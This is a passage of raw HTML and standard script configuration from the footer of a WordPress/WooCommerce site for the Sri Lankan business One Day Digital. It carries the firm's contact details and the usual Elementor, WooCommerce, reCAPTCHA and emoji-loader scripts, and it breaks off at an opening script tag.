		<li id="menu-item-3695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3695 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://oneday.digital/about-us/" class="aux-item-content">
				<span class="aux-menu-label">About us</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://oneday.digital/refund-policy-one-day-digital/" class="aux-item-content">
				<span class="aux-menu-label">Refund Policy</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 101px) { .elementor-element-2b3f4ae .aux-burger-box { display: none } }</style>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78c7ab1 aux-appear-watch-animation aux-fade-in-up-1" data-id="78c7ab1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc5563f elementor-widget elementor-widget-aux_modern_heading" data-id="cc5563f" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">let's talk</h2></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-5246888 elementor-widget elementor-widget-aux_text" data-id="5246888" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-text aux-parent-aua29da52b">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-circle aux-ico-clear ">
                            <i aria-hidden="true" class="aux-ico auxicon auxicon-email-mail-streamline"></i>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <div class="widget-content">
                                        <p>info@oneday.digital</p>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-d5db1d9 elementor-widget elementor-widget-aux_text" data-id="d5db1d9" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-text aux-parent-auf3a1416b">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-circle aux-ico-clear ">
                            <i aria-hidden="true" class="aux-ico fab fa-whatsapp"></i>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <div class="widget-content">
                                        <a href="https://wa.me/94740977776" target="_blank">+94 74 097 7776</a>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-9e9d80b elementor-widget elementor-widget-aux_text" data-id="9e9d80b" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-text aux-parent-aue7564ad8">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-circle aux-ico-clear ">
                            <i aria-hidden="true" class="aux-ico auxicon auxicon-ios-telephone-outline"></i>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <div class="widget-content">
                                        <a href="tel:+94757147493">+94 75 714 7493</a>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f73566 aux-appear-watch-animation aux-fade-in-up-1" data-id="6f73566" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abfbb7d elementor-widget elementor-widget-aux_modern_heading" data-id="abfbb7d" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">office address</h2></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-04e03d2 elementor-widget elementor-widget-aux_text" data-id="04e03d2" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-text aux-parent-au1efd9f44">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-circle aux-ico-clear ">
                            <i aria-hidden="true" class="aux-ico auxicon auxicon-location-pin"></i>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <div class="widget-content">
                                        <p>201/E, Kandy Road, Tihariya.</p><p>Sri Lanka</p>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18bc678 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18bc678" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48ac9df" data-id="48ac9df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429a08c elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="429a08c" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
					    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><img src="https://oneday.digital/wp-content/uploads/2020/06/Group-29.svg" title="demo-attachment-222-Group-29" alt="demo-attachment-222-Group-29" loading="lazy" /></div>
        </div>
    </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-a1e7a31 elementor-widget elementor-widget-aux_modern_heading" data-id="a1e7a31" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary"></h2><div class="aux-modern-heading-description"><p>© 2025 One Day Digital. All rights reserved</p></div></div>
        </section>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://oneday.digital/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://oneday.digital/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phlox-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script src="https://oneday.digital/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://oneday.digital/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://oneday.digital/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.8.0" id="auxin-plugins-js"></script>
<script src="https://oneday.digital/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.8.0" id="auxin-scripts-js"></script>
<script src="https://oneday.digital/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.9" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://oneday.digital/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://oneday.digital/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://oneday.digital/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://oneday.digital/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.9" id="auxin-elements-plugins-js"></script>
<script src="https://oneday.digital/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.9" id="auxin-elements-scripts-js"></script>
<script id="auxin-portfolio-portfolio-js-extra">
var auxpfo = {"ajax_url":"https://oneday.digital/wp-admin/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
//# sourceURL=auxin-portfolio-portfolio-js-extra
</script>
<script src="https://oneday.digital/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.10" id="auxin-portfolio-portfolio-js"></script>
<script src="https://oneday.digital/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://oneday.digital/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://oneday.digital/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/oneday.digital\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://oneday.digital/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script src="https://oneday.digital/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script src="https://oneday.digital/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/oneday.digital\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/oneday.digital\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/oneday.digital\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96f1fe2255"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3755,"title":"Aanish%20%E2%80%93%20One%20Day%20Digital","excerpt":"","featuredImage":"https:\/\/oneday.digital\/wp-content\/uploads\/2023\/12\/Aanish-1-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oneday.digital/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://oneday.digital/wp-content/uploads/phlox-pro/custom.js?ver=9.5" id="auxin-custom-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfhJoYqAAAAAECRbD_SBlbOK2sXwYrxzRUdmXND&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://oneday.digital/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfhJoYqAAAAAECRbD_SBlbOK2sXwYrxzRUdmXND",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script src="https://oneday.digital/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://oneday.digital/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>
<script src="https://oneday.digital/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "LKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-af479f5dec39653944f3.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://oneday.digital/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/oneday.digital\/wp-admin\/admin-ajax.php","nonce":"30b1529d82","urls":{"assets":"https:\/\/oneday.digital\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/oneday.digital\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/oneday.digital\/cart\/","checkout_page_url":"https:\/\/oneday.digital\/checkout\/","fragments_nonce":"6f28cff8b0"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/oneday.digital\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script src="https://oneday.digital/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oneday.digital/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oneday.digital/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
